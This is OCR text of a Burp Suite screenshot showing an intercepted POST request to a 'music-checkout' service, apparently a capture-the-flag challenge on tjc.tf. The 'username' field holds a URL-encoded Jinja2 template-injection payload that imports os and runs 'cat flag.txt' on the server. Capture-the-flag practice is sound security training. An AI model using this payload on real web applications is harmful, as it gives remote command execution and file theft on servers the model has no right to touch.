 Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://music-checkout-fc3cc523de905e37.tjc.tf:443 [34.86.163.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /create_playlist HTTP/2
2 Host: music-checkout-fc3cc523de905e37.tjc.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: https://music-checkout-fc3cc523de905e37.tjc.tf
10 Referer: https://music-checkout-fc3cc523de905e37.tjc.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Sec-Gpc: 1
17 Te: trailers
18
19 username=%7B%7Brequest.application.__globals__.__builtins__.__import__%28%27os%27%29.popen%28%27cat+flag.txt%27%29.read%28%29%7D%7D&text=hellld